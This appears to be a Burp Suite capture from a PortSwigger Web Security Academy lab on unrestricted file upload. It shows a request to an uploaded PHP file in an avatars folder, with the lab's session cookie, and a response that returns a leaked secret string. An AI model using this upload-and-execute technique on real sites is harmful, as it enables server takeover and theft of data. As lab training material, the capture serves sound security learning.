 31 https://0ad2007a0356374a... GET /files/avatars/php_unrestricted.php 200 207 text php ✓ 79.125.84.16 18:40:37 3 ... 8080
32 https://0ad2007a0356374a... GET /academyLabHeader 101 147 ✓ 79.125.84.16 18:40:37 3 ... 8080
Request
Pretty Raw Hex
\n
1 GET /files/avatars/php_unrestricted.php HTTP/2
2 Host: 0ad2007a0356374a81d4112a007f0044.web-security-academy.net
3 Cookie: session=5f4evOvhEEjeTWjQxvFfVQp4ggBHhbG7
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer: https://0ad2007a0356374a81d4112a007f0044.web-security-academy.net/my-account?id=wiener
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=2, i
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Wed, 03 Jan 2024 17:40:37 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 V99tfexe4gVWLa4tRCzFpE1rZBUQnOtV